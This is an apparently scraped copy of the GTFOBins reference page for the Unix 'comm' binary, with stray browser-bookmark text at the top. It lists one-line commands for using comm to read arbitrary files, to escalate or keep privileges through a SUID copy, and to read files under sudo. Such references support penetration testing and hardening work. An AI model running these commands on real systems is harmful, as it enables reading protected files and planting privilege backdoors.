 https://gtfobins.github.io/gtfobins/comm/
在线动画 动漫下载... 哔哩哔哩 ( ゜- ゜)つ... 数独 毛怪俱乐部 Word转PDF——免... 2ei5.com 哔哩哔哩漫画 - bili... 天之弱罗马
File read SUID Sudo
File read #
It reads data from files, it may be used to do privileged reads or disclose files outside a restricted file
system.
LFILE=file_to_read
comm $LFILE /dev/null 2>/dev/null
SUID
If the binary has the SUID bit set, it does not drop the elevated privileges and may be abused to access
the file system, escalate or maintain privileged access as a SUID backdoor. If it is used to run sh -p, omit
the -p argument on systems like Debian (<= Stretch) that allow the default sh shell to run with SUID
privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To
interact with an existing SUID binary skip the first command and run the program using its original path.
sudo install -m =xs $(which comm) .
LFILE=file_to_read
comm $LFILE /dev/null 2>/dev/null
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be
used to access the file system, escalate or maintain privileged access.
LFILE=file_to_read
sudo comm $LFILE /dev/null 2>/dev/null